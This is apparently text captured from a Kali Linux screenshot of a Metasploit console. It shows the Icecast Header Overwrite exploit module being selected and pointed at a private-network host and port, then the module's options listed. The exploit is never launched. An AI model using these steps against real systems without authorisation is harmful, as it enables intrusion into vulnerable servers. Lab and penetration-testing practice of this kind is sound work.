 root@kali: ~
-----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > set RPORT 4444
RPORT => 4444
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 4444 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >